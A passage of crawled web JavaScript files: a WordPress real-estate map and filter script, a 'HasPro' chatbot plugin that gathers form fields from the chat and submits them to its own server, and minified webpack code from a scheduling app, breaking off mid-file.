                    $ajaxMapObject['lng'] = $place.geometry.location.lng();

                    filtersHandler($ajaxMapObject);
                }, false,
            );
        }
        //End location

        //Start clear location
        if ($clearLocation) {
            $clearLocation.addEventListener('click', function () {
                delete $ajaxMapObject['lat'];
                delete $ajaxMapObject['lng'];

                $fromLocationNow.textContent = '';
                $clearLocation.classList.add('d-none');

                filtersHandler($ajaxMapObject);
            });
        }
        //End clear location

        //Start label-tags filter
        let $filterTerms = document.querySelector('.iu-aside-term');
        if ($filterTerms) {
            $filterTerms.addEventListener('change', function (e) {
                for (let target = e.target; target && target !== this; target = target.parentNode) {
                    if (target.matches('input.aside-filter-tag-input')) {
                        if (!$ajaxMapObject['tags']) {
                            $ajaxMapObject['tags'] = {
                                ids: [],
                                term_type: '',
                            };
                        }

                        if (target.checked) {
                            $ajaxMapObject['tags']['ids'].push(Number(target.value));
                            $ajaxMapObject['tags']['term_type'] = 'iu_label_tags';
                        } else {
                            let $tagIndex = $ajaxMapObject['tags']['ids'].indexOf(Number(target.value));
                            if ($tagIndex !== -1) {
                                $ajaxMapObject['tags']['ids'].splice($tagIndex, 1);
                            }
                        }

                        filtersHandler($ajaxMapObject);
                        break;
                    }

                    if (target.matches('input.aside-filter-cat-input')) {
                        if (target.checked) {
                            if (!$ajaxMapObject['categories']) {
                                $ajaxMapObject['categories'] = {
                                    ids: [],
                                    term_type: '',
                                };
                            }

                            console.log('target.checked', target.checked);
                            $ajaxMapObject['categories']['ids'].push(Number(target.value));
                            $ajaxMapObject['categories']['term_type'] = 'iu_categories';
                        } else {
                            console.log('target.checked', target.checked);

                            let $catIndex = $ajaxMapObject['categories']['ids'].indexOf(Number(target.value));
                            if ($catIndex !== -1) {
                                $ajaxMapObject['categories']['ids'].splice($catIndex, 1);
                            }
                        }

                        filtersHandler($ajaxMapObject);
                    }

                }
            }, false);
        }
        //End label-tags filter

        //Start clear label-tags filter
        let $asideClearTags = document.querySelector('.iu-aside-clear-tags'),
            $asideClear = document.querySelector('.iu-mob-clear-filter'),
            funcAsideClear = function () {
                console.log(this);
                let $tagsChecked = document.querySelectorAll('.iu-aside-term-item-child input:checked');

                if ($tagsChecked.length) {
                    for (let $tagInput of $tagsChecked) {
                        $tagInput.checked = false;
                    }
                }

                if (this.classList.contains('iu-mob-clear-filter')) {
                    delete $ajaxMapObject['lat'];
                    delete $ajaxMapObject['lng'];

                    $fromLocationNow.textContent = '';
                    $clearLocation.classList.add('d-none');
                    changeUrl('lat');
                    changeUrl('lng');
                    changeUrl('locName');
                }

                delete $ajaxMapObject['categories'];
                delete $ajaxMapObject['tags'];
                filtersHandler($ajaxMapObject);
            };

        if ($asideClearTags) {
            $asideClearTags.addEventListener('click', funcAsideClear);
        }
        if ($asideClear) {
            $asideClear.addEventListener('click', funcAsideClear);
        }
        //End clear label-tags filter

        let $iuFilterBtn = $iuPosts.querySelector('#iu_filters_btn'),
            $additionalFilterWrap = $iuPosts.querySelector('.iu_filters-block');

        if (!!$iuFilterBtn && !!$additionalFilterWrap) {
            $iuFilterBtn.addEventListener('click', function () {
                $additionalFilterWrap.classList.toggle('active');
            }, false);
        }

        if (!$iuPosts.classList.contains('iu_realestate-block')) {
            return;
        }
        //TODO need ixed (working only iu_realestate)

        //Start variables the real-estate
        let $body = document.querySelector('body'),
            $minPrice = $iuPosts.querySelector('#iu_min_price'),
            $maxPrice = $iuPosts.querySelector('#iu_max_price'),
            $sortBy = $iuPosts.querySelector('.iu_realestate-sort .iu_realestate-select'),
            $additionalFilters = $iuPosts.querySelectorAll('.iu_filters-item-row input[type="checkbox"]');
        //End variables the real-estate

        setValue($minPrice, $objLinkParams, 'min_price', 'select');
        setValue($maxPrice, $objLinkParams, 'max_price', 'select');
        setValue($sortBy, $objLinkParams, 'sort', 'select');

        $ajaxMapObject['sort'] = $sortBy?.value ?? '';
        $ajaxMapObject['min_price'] = $minPrice?.value ?? '';
        $ajaxMapObject['max_price'] = $maxPrice?.value ?? '';
        $ajaxMapObject['more_filters'] = [];

        //console.dir($ajaxMapObject)

        //Start minPrice
        if ($minPrice) {
            $minPrice.addEventListener('change', function () {
                changeUrl('min_price', this.value);

                $ajaxMapObject['min_price'] = this.value;

                filtersHandler($ajaxMapObject, true);
            }, false);
        }
        //End minPrice

        //Start maxPrice
        if ($maxPrice) {
            $maxPrice.addEventListener('change', function () {
                changeUrl('max_price', this.value);

                $ajaxMapObject['max_price'] = this.value;

                filtersHandler($ajaxMapObject, true);
            }, false);
        }
        //End maxPrice

        //Start Sort
        if ($sortBy) {
            $sortBy.addEventListener('change', function () {
                changeUrl('sort', this.value);

                $ajaxMapObject['sort'] = this.value;
                //$ajaxMapObject[ 'page' ] = $currentPage;

                filtersHandler($ajaxMapObject);

            }, false);
        }
        //End Sort

        //Start Filters
        if ($additionalFilters.length) {
            console.log($additionalFilters);
            for (let $arrayFilter of $additionalFilters) {
                addFiltersHandler($arrayFilter);
            }
        }
        //Start End

        $body.addEventListener('click', function (evt) {
            let $activeBtnFilters = $body.querySelector(
                '#iu_posts_block .iu_filters-block.active');

            if (($activeBtnFilters && !evt.target.matches('.iu_filters-btn'))
                &&
                ($activeBtnFilters && !evt.target.closest('.iu_filters-more'))
                &&
                ($activeBtnFilters && !evt.target.classList.contains('iu_price-select'))) {

                $activeBtnFilters.classList.remove('active');
            }

        }, false);
        //END autocomplete and filters and sort
    };
    let $secondMapTimer = setInterval(() => {
        $secondWaitInit++;

        if (!!$isAdmin) {
            if ($secondWaitInit >= 20) {
                clearInterval($secondMapTimer);
            }

            if (document.querySelector('.profolio-map-wrapper template')) {
                console.log('$secondWaitInit isAdmin1', !!$isAdmin);
                $secondInitMap();
                $fixedAdminHeightMap();
                clearInterval($secondMapTimer);
            }
        } else {
            console.log('Init map');
            clearInterval($secondMapTimer);
            $secondInitMap();
        }

    }, $interval);

    //START Mob show map
    (function () {
        let $showMobFilter = document.querySelector('.iu-show-mob-filters'),
            $showMobMap = document.querySelector('.iu-show-mob-map'),
            $showMobMapTxt = document.querySelector('.iu-show-mob-map span'),
            $iuPosts = document.querySelector('#iu_posts_block'),
            $doneFilter = document.querySelector('.iu-mob-accept-filter');

        if ($showMobFilter) {
            $showMobFilter.addEventListener('click', function () {
                if ($iuPosts) {
                    $iuPosts.classList.toggle('d-none');
                }
                if ($iuAside) {
                    $iuAside.classList.toggle('active');
                }

                let $parentMob = $showMobMap.closest('.btn-mob-filter');

                document.querySelector('.iu-posts-list .profolio-cards-row').classList.remove('active');
                $parentMob.classList.add('d-none');
                $parentMob.classList.remove('active-map');
                $cntMapBox.querySelector('.profolio-map-wrapper').classList.remove('active');
                $cntMapBox.classList.add('d-none');
                document.querySelector('html').classList.remove('overflow-hidden');
            });

            let $showFilterPc = document.querySelector('.iu-pc-show-filter');
            if ($showFilterPc) {
                $showFilterPc.addEventListener('click', function () {
                    if ($iuPosts) {
                        $iuPosts.classList.toggle('d-none');
                    }

                    if ($iuAside) {
                        $iuAside.classList.toggle('d-none');
                        $iuAside.classList.toggle('active-pc');
                    }
                });
            }

        }

        if ($showMobMap) {
            $showMobMap.addEventListener('click', () => {
                if ($iuPosts) {
                    $iuPosts.classList.remove('d-none');
                }
                if ($iuAside) {
                    $iuAside.classList.remove('active');
                }

                $showMobMap.classList.toggle('active');

                if ($showMobMap.classList.contains('active')) {
                    $showMobMapTxt.textContent = 'List View';
                } else {
                    $showMobMapTxt.textContent = 'Map View';
                }

                $showMobMap.closest('.btn-mob-filter').classList.toggle('active-map');
                document.querySelector('.iu-posts-list .profolio-cards-row').classList.toggle('active');
                $cntMapBox.querySelector('.profolio-map-wrapper').classList.toggle('active');
                $cntMapBox.classList.toggle('d-none');
                document.querySelector('html').classList.toggle('overflow-hidden');
                iu_init_map($locations);
            });
        }

        if ($doneFilter) {
            $doneFilter.addEventListener('click', () => {
                if ($iuPosts) {
                    $iuPosts.classList.toggle('d-none');
                }
                if ($iuAside) {
                    $iuAside.classList.toggle('active');
                }

                if ($showMobMap.classList.contains('active')) {
                    let $showMobMapMain = $showMobMap.closest('.btn-mob-filter');
                    $showMobMapMain.classList.remove('d-none');
                    $showMobMapMain.classList.toggle('active-map');

                    document.querySelector('.iu-posts-list .profolio-cards-row').classList.toggle('active');
                    $cntMapBox.querySelector('.profolio-map-wrapper').classList.toggle('active');
                    $cntMapBox.classList.toggle('d-none');
                    document.querySelector('html').classList.toggle('overflow-hidden');
                    iu_init_map($locations);
                } else {
                    $showMobMap.classList.remove('active');
                    $showMobMapTxt.textContent = 'Map View';
                    document.querySelector('.iu-posts-list .profolio-cards-row').classList.remove('active');
                    document.querySelector('.btn-mob-filter').classList.remove('d-none');
                    $cntMapBox.querySelector('.profolio-map-wrapper').classList.remove('active');
                    $cntMapBox.classList.add('d-none');
                    window.scrollTo(0, 0);
                }

            });
        }

        let scrollContainer = document.querySelector('.iu-posts-list .profolio-cards-row');
        if (scrollContainer) {
            scrollContainer.addEventListener('wheel', (evt) => {
                if (document.querySelector('.btn-mob-filter.active-map')) {
                    evt.preventDefault();
                    scrollContainer.scrollLeft += evt.deltaY;
                }
            });
        }

    }());
    //END Mob show map


});//DOMContentLoaded

//BEFORE FILTER.JS ▼
(function () {
    let $filterItem = [];

    document.addEventListener('DOMContentLoaded', function () {
        let $iuPosts = document.querySelector('#iu_posts_block');
        if (!$iuPosts) {
            return;
        }

        let $showMapFilters = $iuPosts.querySelector('#iu_filters_btn'),
            $mapFilters = $iuPosts.querySelector('.iu_filters-more');

        document.querySelector('body').addEventListener('click', function (evt) {
            if (evt.target !== $showMapFilters && evt.target.closest(
                    '.iu_filters-more') !== $mapFilters
                && $mapFilters.classList.contains('active')) {
                let $additionalFilterWrap = $iuPosts.querySelector(
                    '.iu_filters-block');

                $mapFilters.classList.remove('active');
                $additionalFilterWrap.classList.remove('active');
            }
        });

        if (typeof window['iu_filters_arg'] !== 'undefined' && window['iu_filters_arg'].length && !!$showMapFilters
            && !!$mapFilters) {
            $showMapFilters.addEventListener('click', (evt) => {
                $mapFilters.classList.toggle('active');

                if (!$mapFilters.classList.contains('iu-filters-filled')) {
                    let $container = document.createElement('div'),
                        $row = document.createElement('div'),
                        $cats = document.createElement('div'),
                        $tags = document.createElement('div'),
                        $catsTitle = document.createElement('b'),
                        $tagsTitle = document.createElement('b'),
                        $catsUl = document.createElement('ul'),
                        $tagsUl = document.createElement('ul'),
                        $postsBox = $iuPosts.querySelector('.profolio-cards-row') || $iuPosts.querySelector('.iu-grid') || $iuPosts.querySelector('.iu-projects-map-cnt'),
                        $btnBox = document.createElement('div'),
                        $postType = $iuPosts?.dataset.postType,
                        $perPage = $iuPosts?.dataset.perPage,
                        $template = $iuPosts?.dataset.template,
                        $parentId = $iuPosts?.dataset.parentId,
                        $filterObject = {
                            'parent_id': $parentId,
                            'post_type': $postType,
                            'template': $template ?? 'project-item',
                            'posts_per_page': $perPage,
                        };

                    $ajaxMapObject = {...$ajaxMapObject, ...$filterObject};

                    for (const $filter of window['iu_filters_arg']) {
                        let $li = document.createElement('li'),
                            $name = $filter['name'].replace('-', ' ');

                        $name = `${$name.charAt(0).toUpperCase()}${$name.slice(1)}`;
                        $filterItem.push($li);

                        $li.classList.add('filter-arg-item');
                        $li.setAttribute('data-term-id', $filter['term_id']);
                        $li.setAttribute('data-type', $filter['type']);
                        $li.textContent = $name;

                        if ($filter['type'] === 'iu_categories') {
                            $catsUl.insertAdjacentElement('beforeend', $li);
                        }

                        if ($filter['type'] === 'iu_tags') {
                            $tagsUl.insertAdjacentElement('beforeend', $li);
                        }
                        clickLi($li, $postsBox, $ajaxMapObject);
                    }

                    $container.classList.add('profolio-container');
                    $row.classList.add('profolio-row');

                    if ($catsUl.childNodes.length && !$tagsUl.childNodes.length) {
                        $cats.classList.add('profolio-col-12');
                    } else {
                        $cats.classList.add('profolio-col-6');
                    }

                    $cats.classList.add('iu-filter-arg');
                    $cats.classList.add('filter-arg-cats');

                    if ($tagsUl.childNodes.length && !$catsUl.childNodes.length) {
                        $tags.classList.add('profolio-col-12');
                    } else {
                        $tags.classList.add('profolio-col-6');
                    }

                    $tags.classList.add('iu-filter-arg');
                    $tags.classList.add('filter-arg-tags');
                    $btnBox.classList.add('d-flex');
                    $btnBox.classList.add('justify-content-end');
                    $btnBox.classList.add('iu-filters-btn-wrap');
                    $btnBox.classList.add('mb-4');

                    $cats.insertAdjacentElement('beforeend', $catsUl);
                    $tags.insertAdjacentElement('beforeend', $tagsUl);

                    $row.insertAdjacentElement('afterbegin', $tags);
                    $row.insertAdjacentElement('afterbegin', $cats);

                    $container.insertAdjacentElement('afterbegin', $row);
                    $mapFilters.insertAdjacentElement('afterbegin', $container);
                    $container.insertAdjacentElement('afterbegin', $btnBox);
                    $btnBox.insertAdjacentHTML('afterbegin',
                        '<button type="button" class="btn btn-outline-dark iu-filters-reset">Reset filters</button>',
                    );
                    $btnBox.insertAdjacentHTML('afterbegin',
                        '<button type="button" class="btn iu_filters-post-open">Status Open</button>',
                    );
                    $btnBox.insertAdjacentHTML('afterbegin',
                        '<button type="button" class="btn iu_filters-post-comp">Status Completed</button>',
                    );

                    if ($catsUl.childNodes.length) {
                        $catsTitle.textContent = 'Categories';
                        $cats.insertAdjacentElement('afterbegin', $catsTitle);
                    }
                    if ($tagsUl.childNodes.length) {
                        $tagsTitle.textContent = 'Tags';
                        $tags.insertAdjacentElement('afterbegin', $tagsTitle);
                    }

                    $mapFilters.classList.add('iu-filters-filled');

                    let $resetFilters = document.querySelector('.iu-filters-reset');
                    let $postOpen = document.querySelector('.iu_filters-post-open');
                    let $postComp = document.querySelector('.iu_filters-post-comp');

                    $resetFilters.addEventListener('click', function (evt) {
                        evt.preventDefault();

                        console.log($row, $row.classList.contains('active'));

                        $postComp.classList.remove('active');
                        $postOpen.classList.remove('active');

                        let $iuFilters = this.closest('.iu_filters-more'),
                            $filterItem = $iuFilters.querySelector(
                                '.filter-arg-item.active');

                        if ($row.classList.contains('active')) {
                            $row.classList.remove('active');

                            if ($filterItem) {
                                $filterItem.classList.remove('active');
                            }

                            delete $ajaxMapObject['meta_query'];
                            $ajaxMapObject['reset'] = true;

                            initAjax($postsBox, $ajaxMapObject, $template);
                        }
                    });

                    $postOpen.addEventListener('click', async function () {
                        $postComp.classList.remove('active');
                        $postOpen.classList.add('active');
                        $row.classList.add('active');

                        $ajaxMapObject['meta_query'] = 'open';
                        await initAjax($postsBox, $ajaxMapObject);
                    });

                    $postComp.addEventListener('click', async function () {
                        $postOpen.classList.remove('active');
                        $postComp.classList.add('active');
                        $row.classList.add('active');

                        $ajaxMapObject['meta_query'] = 'completed';
                        await initAjax($postsBox, $ajaxMapObject);
                    });
                }
            });
        } else {
            if ($mapFilters?.children.length) {
                $mapFilters.closest('.iu_block-filter').style.display = 'none';
                $showMapFilters.style.display = 'none';
            }
        }

    });//DOMContentLoaded

    const clickLi = (item, postsBox, dataObject) => {
        item.addEventListener('click', async () => {
            let $label,
                $checkedItem = true,
                $itemRow = item.closest('.profolio-row');

            if ($filterItem) {
                for (let $li of $filterItem) {

                    if ($li === item) {
                        if ($li.classList.contains('active')) {
                            item.classList.remove('active');
                        } else {
                            item.classList.add('active');
                        }
                    } else {
                        $li.classList.remove('active');
                    }

                    if ($li.classList.contains('active')) {
                        $checkedItem = false;
                    }

                }
            }

            if (item.dataset.type === 'iu_tags') {
                $label = 'tags';
                delete dataObject['categories'];
            }

            if (item.dataset.type === 'iu_categories') {
                $label = 'categories';
                delete dataObject['tags'];
            }

            if ($checkedItem) {
                $itemRow.classList.remove('active');
                delete dataObject[$label];
            } else {
                $itemRow.classList.add('active');

                dataObject[$label] = {
                    ids: Number(item.dataset.termId),
                    term_type: item.dataset.type,
                };
            }
            console.log(dataObject);
            await initAjax(postsBox, dataObject);
        });

    };//clickLi

    const initAjax = async (postsBox, dataObject) => {
        let $loaderImg = `<div class="rp-cart-loader"><img src="${instantup_object.plugin_url}/data/assets/img/ajax-loader.gif" /></div>`;
        postsBox.insertAdjacentHTML('afterbegin', $loaderImg);

        jQuery.ajax({
            type: 'POST',
            url: linkAjax,
            dataType: 'json',
            data: dataObject,
            success: function ($result) {
                let $pageCount = 2,
                    maxPages = $result['max_pages'] || 1,
                    $showingCount = postsBox.closest('.iu-posts-list').querySelector(
                        '.iu_realestate-count-sort strong:first-child'),
                    $totalItems = postsBox.closest('.iu-posts-list').querySelector(
                        '.iu_realestate-count-sort strong:last-child'),
                    $pageSlug = `/${postsBox.closest('#iu_posts_block').dataset.slug}/` ?? window.location.pathname,
                    $pagination = document.querySelector('.profolio-pagination nav'),
                    createUlNav = () => {
                        let $ul = document.createElement('ul');

                        $ul.classList.add('page-numbers');

                        return $ul;
                    },
                    createCurrent = () => {
                        let $li = document.createElement('li'),
                            $span = document.createElement('span');

                        $span.classList.add('page-numbers');
                        $span.classList.add('current');
                        $span.setAttribute('aria-current', 'page');
                        $span.textContent = '1';

                        $li.insertAdjacentElement('afterbegin', $span);

                        return $li;
                    },
                    createDots = () => {
                        let $li = document.createElement('li'),
                            $span = document.createElement('span');

                        $span.classList.add('page-numbers');
                        $span.classList.add('dots');
                        $span.textContent = '…';
                        $li.insertAdjacentElement('afterbegin', $span);

                        return $li;
                    },
                    createLink = () => {
                        let $li = document.createElement('li'),
                            $link = document.createElement('a'),
                            $href = `${window.location.origin}${$pageSlug}page/${$pageCount}/${window.location.search}`;

                        $link.classList.add('page-numbers');
                        $link.textContent = String($pageCount);
                        $link.setAttribute('href', $href);
                        $li.insertAdjacentElement('afterbegin', $link);

                        return $li;
                    },
                    $navUl = createUlNav();

                console.log($result, postsBox, $pageSlug);

                if ($showingCount && $totalItems) {
                    $showingCount.textContent = String($result?.count_post || '0');
                    $totalItems.textContent = String($result?.all_post ?? '0');
                }

                postsBox.innerHTML = '';
                postsBox.innerHTML = $result?.content ?? 'Your search did not match any posts';
                $pagination.textContent = '';

                if ($result['max_pages'] > 1) {
                    $pagination.insertAdjacentElement('afterbegin', $navUl);
                    $navUl.insertAdjacentElement('afterbegin', createCurrent());

                    for (let i = 1; i < maxPages; i++) {
                        if (maxPages > 5) {
                            createDots();
                        }

                        $navUl.insertAdjacentElement('beforeend', createLink());
                        $pageCount++;
                    }
                }

                if ($result['locations']) {
                    iu_init_map($result['locations']);
                    iu_map_fixed_map();
                }

                if (dataObject['template'] === 'masonry') {
                    new Masonry('.iu-grid', {
                        itemSelector: '.iu-grid-item',
                        columnWidth: 250,
                        gutter: 10,
                    });
                }
            },
            error: function (e) {
                console.log(e);
                console.log('Ajax error !!');
            },
        });
    };
//BEFORE FILTER.JS ▲

}());

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/plugin/assets/js/form-integration.js?ver=1.0.1
body_size: 8795
content:
// HasPro Form Integration Enhancement
jQuery(document).ready(function($) {
    
    // Global form handling variables
    window.hasproFormData = {
        currentForm: null,
        collectedData: {},
        currentField: 0,
        formFields: []
    };

    // Form submission handler
    function submitFormData(formType, formData, conversationContext) {
        $.ajax({
            url: haspro_ajax_obj.ajax_url,
            type: 'POST',
            data: {
                action: 'haspro_submit_form',
                nonce: haspro_ajax_obj.nonce,
                form_data: {
                    form_type: formType,
                    fields: formData,
                    conversation_context: conversationContext
                },
                conversation_context: conversationContext
            },
            success: function(response) {
                if (response.success) {
                    // Add success message to chat
                    addMessageToChat('bot', '<p><b>✅ Form Submitted Successfully!</b></p><p>' + response.data.message + '</p>');
                } else {
                    addMessageToChat('bot', '<p><b>❌ Form Submission Failed</b></p><p>' + response.data.message + '</p>');
                }
            },
            error: function() {
                addMessageToChat('bot', '<p><b>❌ Connection Error</b></p><p>Sorry, there was a connection error. Please try again.</p>');
            }
        });
    }

    // Enhanced message handler to detect form submission confirmation
    function enhanceMessageHandling() {
        // Override or enhance the existing message sending function
        const originalSendMessage = window.sendMessage || function() {};
        
        window.sendMessage = function(message, mode) {
            // Check if this is a form confirmation
            if (message.toLowerCase().includes('yes') || message.toLowerCase().includes('confirm') || message.toLowerCase().includes('submit')) {
                if (window.hasproFormData.currentForm && Object.keys(window.hasproFormData.collectedData).length > 0) {
                    // This might be a form confirmation
                    // Let the AI handle it, but also prepare for potential form submission
                    console.log('Potential form confirmation detected');
                }
            }
            
            // Call original function
            originalSendMessage(message, mode);
        };
    }

    // Helper function to add messages to chat (this should match your existing chat function)
    function addMessageToChat(sender, message) {
        // This should integrate with your existing chat message function
        // For now, we'll try to use the existing function name pattern
        if (typeof window.f === 'function') {
            window.f(sender, message);
        } else if (typeof window.addMessage === 'function') {
            window.addMessage(sender, message);
        } else {
            console.log('Chat message function not found:', sender, message);
        }
    }

    // Enhanced AI response handler to detect form-related responses
    function enhanceAIResponseHandling() {
        // This should be called when AI response is received
        $(document).on('haspro_ai_response', function(event, response) {
            // Check if AI is asking for form submission confirmation
            if (response.includes('Should I submit') || response.includes('confirm') && response.includes('form')) {
                // AI is asking for confirmation
                window.hasproFormData.awaitingConfirmation = true;
            }
            
            // Check if AI is mentioning form submission success
            if (response.includes('form submitted') || response.includes('submission successful')) {
                // Reset form data
                window.hasproFormData = {
                    currentForm: null,
                    collectedData: {},
                    currentField: 0,
                    formFields: []
                };
            }
        });
    }

    // Parse form data from AI conversation
    function parseFormDataFromConversation(conversation) {
        const formData = {};
        const lines = conversation.split('\n');
        
        for (let line of lines) {
            // Look for patterns like "Name: John Doe" or "- Name: John Doe"
            const match = line.match(/^[\s\-]*([^:]+):\s*(.+)$/);
            if (match) {
                const fieldName = match[1].trim().toLowerCase().replace(/\s+/g, '_');
                const fieldValue = match[2].trim();
                if (fieldValue && fieldValue !== 'N/A') {
                    formData[fieldName] = fieldValue;
                }
            }
        }
        
        return formData;
    }

    // Special command handler for form submission
    window.hasproSubmitForm = function(formType, conversationContext) {
        // Parse form data from the conversation
        const formData = parseFormDataFromConversation(conversationContext);
        
        if (Object.keys(formData).length === 0) {
            addMessageToChat('bot', '<p>❌ No form data found to submit. Please provide the required information first.</p>');
            return;
        }
        
        // Submit the form
        submitFormData(formType, formData, conversationContext);
    };

    // Enhanced chat input handler
    function enhanceChatInput() {
        $(document).on('keypress', '#haspro-user-input', function(e) {
            if (e.which === 13) { // Enter key
                const message = $(this).val().trim();
                if (message) {
                    // Check for special form commands
                    if (message.toLowerCase().startsWith('/submit-form')) {
                        const parts = message.split(' ');
                        const formType = parts[1] || 'Contact Form';
                        const conversationHistory = getConversationHistory();
                        window.hasproSubmitForm(formType, conversationHistory);
                        $(this).val('');
                        return false;
                    }
                }
            }
        });
    }

    // Get conversation history
    function getConversationHistory() {
        let history = '';
        $('.haspro-chat-body .message').each(function() {
            const sender = $(this).hasClass('user-message') ? 'User' : 'Assistant';
            const content = $(this).find('.message-content').text() || $(this).text();
            history += sender + ': ' + content + '\n';
        });
        return history;
    }

    // Initialize enhancements
    enhanceMessageHandling();
    enhanceAIResponseHandling();
    enhanceChatInput();

    // Add custom CSS for form-related messages
    $('<style>')
        .prop('type', 'text/css')
        .html(`
            .form-confirmation {
                background-color: #e8f5e8;
                border-left: 4px solid #4caf50;
                padding: 10px;
                margin: 10px 0;
            }
            .form-error {
                background-color: #ffeaea;
                border-left: 4px solid #f44336;
                padding: 10px;
                margin: 10px 0;
            }
            .form-summary {
                background-color: #f8f9fa;
                border: 2px solid #0073aa;
                border-radius: 8px;
                padding: 15px;
                margin: 15px 0;
                box-shadow: 0 2px 4px rgba(0,0,0,0.1);
            }
            .form-summary h4 {
                margin-top: 0;
                color: #0073aa;
                font-size: 16px;
            }
            .form-summary ul {
                margin: 10px 0;
                padding-left: 20px;
            }
            .form-summary li {
                margin: 8px 0;
                line-height: 1.4;
            }
            .form-summary p:last-child {
                margin-bottom: 0;
                font-weight: bold;
                color: #0073aa;
            }
            .contact-options {
                background-color: #f0f8ff;
                border-radius: 8px;
                padding: 15px;
                margin: 10px 0;
            }
            .contact-options ol {
                margin: 10px 0;
            }
            .contact-options li {
                margin: 8px 0;
                line-height: 1.5;
            }
        `)
        .appendTo('head');

    console.log('HasPro Form Integration Enhanced');
});


--- FILE ---
content_type: text/javascript
request_url: https://app.theauxilia.com/runtime-es2015.7ead403583352e32de2b.js
body_size: 1331
content:
!function(e){function r(r){for(var c,a,o=r[0],d=r[1],u=r[2],l=0,b=[];l<o.length;l++)a=o[l],Object.prototype.hasOwnProperty.call(n,a)&&n[a]&&b.push(n[a][0]),n[a]=0;for(c in d)Object.prototype.hasOwnProperty.call(d,c)&&(e[c]=d[c]);for(i&&i(r);b.length;)b.shift()();return f.push.apply(f,u||[]),t()}function t(){for(var e,r=0;r<f.length;r++){for(var t=f[r],c=!0,o=1;o<t.length;o++)0!==n[t[o]]&&(c=!1);c&&(f.splice(r--,1),e=a(a.s=t[0]))}return e}var c={},n={5:0},f=[];function a(r){if(c[r])return c[r].exports;var t=c[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=n[e];if(0!==t)if(t)r.push(t[2]);else{var c=new Promise(function(r,c){t=n[e]=[r,c]});r.push(t[2]=c);var f,o=document.createElement("script");o.charset="utf-8",o.timeout=120,a.nc&&o.setAttribute("nonce",a.nc),o.src=function(e){return a.p+""+({0:"common"}[e]||e)+"-es2015."+{0:"ddf03af830e72c9f43d2",1:"52ae703a8a9e1ea334cd",2:"c0f33874b3719bc8868d",3:"03fc722096e8dc747b62",4:"999e4e80c9f5504c4a22",6:"a8a90b45dc7a70a42fc0",7:"875567e192fa835dc00f",8:"55b948d30fa503075325",9:"812cbb6df73f9cd173ae",10:"30c7f9df1fc26ed0f57e",11:"e7a43d666690e5c65c54",12:"c0e03c0d44a0197aa32b",13:"fb6c72e0b4488275122f",14:"68d3d8a52dcecdd84144",15:"9240019c5588d3d620ee",16:"ce68466afe0145f9da84",17:"f72d6015082fcf55e3c1",18:"fefa2bfcd93a3400e208",19:"c4556bda312c0e1ed7d2",20:"d81e5516c05eee0aed94",25:"010f5c7c7561263b6635",26:"314299b6c6d669f3d4f6",27:"07ce95113c45855d1206",28:"68836300f675c7fd5aa0",29:"4b10b6a2faf051fec7a3",30:"b41f13656c882d46f053",31:"08f255ec9f61c31cda20",32:"9fd59d27d3517af930e5",33:"03d2e5d980fa9f136581",34:"9923a3d10b16a90417f5",35:"3e186fc4d87adc32b7f2",36:"c8477a73b980cd702ed7",37:"c8c55912416adf4d0d0e",38:"74d1fabe2b98a1b7791f",39:"0f15ec4fe32d0d98d4bd",40:"eba454e94f443321ad42",41:"33af9e9b835567f7d513",42:"1e5f205c1935289648da",43:"c80005de62dec985d29c"}[e]+".js"}(e);var d=new Error;f=function(r){o.onerror=o.onload=null,clearTimeout(u);var t=n[e];if(0!==t){if(t){var c=r&&("load"===r.type?"missing":r.type),f=r&&r.target&&r.target.src;d.message="Loading chunk "+e+" failed.\n("+c+": "+f+")",d.name="ChunkLoadError",d.type=c,d.request=f,t[1](d)}n[e]=void 0}};var u=setTimeout(function(){f({type:"timeout",target:o})},12e4);o.onerror=o.onload=f,document.head.appendChild(o)}return Promise.all(r)},a.m=e,a.c=c,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var c in e)a.d(t,c,(function(r){return e[r]}).bind(null,c));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="",a.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],d=o.push.bind(o);o.push=r,o=o.slice();for(var u=0;u<o.length;u++)r(o[u]);var i=d;t()}([]);

--- FILE ---
content_type: text/javascript
request_url: https://app.theauxilia.com/6-es2015.a8a90b45dc7a70a42fc0.js
body_size: 6532
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{"1ahc":function(t,e,o){"use strict";o.d(e,"a",function(){return i});var n=o("5+tZ"),a=o("fXoL"),s=o("DDeF"),r=o("tk/3");let i=(()=>{class t{constructor(t,e){this.configService=t,this.http=e}deleteJob(t){return this.configService.loadConfig().pipe(Object(n.a)(e=>this.http.delete(`${e.apiURL}/scheduler/${t}`)))}}return t.\u0275fac=function(e){return new(e||t)(a.dc(s.a),a.dc(r.b))},t.\u0275prov=a.Pb({token:t,factory:t.\u0275fac,providedIn:"root"}),t})()},Cfmt:function(t,e,o){"use strict";o.d(e,"a",function(){return n});var n=function(t){return t[t.Completed=0]="Completed",t[t.Cancelled=1]="Cancelled",t[t.Failed=2]="Failed",t[t.Scheduled=3]="Scheduled",t[t.Pledged=4]="Pledged",t[t.Reccuring=5]="Reccuring",t[t.Rescheduled=6]="Rescheduled",t[t.Error=7]="Error",t}({})},VAVJ:function(t,e,o){"use strict";o.d(e,"a",function(){return r});var n=o("bhmP"),a=o("5+tZ"),s=o("fXoL");let r=(()=>{class t extends n.a{constructor(t){super(t),this.injector=t}get controllerName(){return"TransactionReview/review"}GetRecurringSettingsScheduleById(t){return this.configService.loadConfig().pipe(Object(a.b)(e=>this.http.get(`${e.apiURL}/TransactionReview/GetRecurringSettingsScheduleById/${t}`)))}GetTotalCompletedTransactionReviews(t){return 